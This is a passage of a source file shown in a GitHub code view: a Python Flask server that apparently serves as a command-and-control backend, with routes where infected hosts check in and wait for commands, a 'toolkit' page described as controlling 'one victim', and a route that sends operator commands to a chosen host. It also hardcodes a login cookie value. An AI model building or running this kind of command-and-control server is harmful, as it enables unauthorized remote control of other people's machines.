 Code Blame 283 lines (234 loc) · 8.85 KB
62 def handshake():
72
73 # this is where hosts can send their ping responses
74 @app.route('/pong', methods = ['POST'])
75 def pong():
76 global hosts
77 # after a response the host status will be set
78 key = (request.remote_addr, request.form['name'])
79 hosts[key]['status'] = 'Up'
80 return 'Pong sent.', 200
81
82 # the client is waiting here for the commands
83 @app.route('/ready', methods = ['POST'])
84 def timeout():
85 global hosts
86 key = (request.remote_addr, request.form['name'])
87
88 # the host blocks until the command is ready
89 hosts[key]['lock'].acquire()
90
91 # when the mutex is unlocked the command is sent to the host
92 return hosts[key]['command'], 200
93
94 # this is for the general interface where you can pick different tools to control one victim
95 @app.route('/toolkit', methods = ['GET'])
96 def show_toolkit():
97 if request.cookies.get('superSecretKey') != 'c457r4v371': #check if logged it
98 return render_template('notLoggedIn.html')
99 global hosts
100 name = request.args.get('name')
101 ip = request.args.get('ip')
102 return render_template('toolkit.html', name = name, ip = ip)
103
104 # this route is for sending data (especially commands) to the host
105 @app.route('/send', methods = ['POST'])
106 def send_process():
107 global hosts
108 name = request.form['name']
109 ip = request.form['ip']
110 command = request.form['command']
111 if not send_command(name, ip, command):
112 return "0", 200
113 return "1", 200